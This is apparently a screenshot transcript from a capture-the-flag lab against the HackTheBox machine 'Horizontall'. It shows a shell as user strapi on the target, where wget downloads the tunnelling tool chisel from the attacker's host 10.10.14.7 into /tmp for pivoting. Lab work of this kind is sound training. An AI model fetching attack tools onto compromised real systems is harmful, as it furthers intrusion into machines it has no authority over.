 Dec 12 | 2:45
192.168.0.158
10.10.14.7
Disconnected
10.10.11.105 - Horizontall
strapi@horizontall:/tmp$ wget http://10.10.14.7/chisel
--2022-12-12 08:45:33--  http://10.10.14.7/chisel
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3365392 (3.2M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[================================================================================================>] 3.21M 1.17MB/s in 2.8s
2022-12-12 08:45:36 (1.17 MB/s) - ‘chisel’ saved [3365392/3365392]
strapi@horizontall:/tmp$
0 1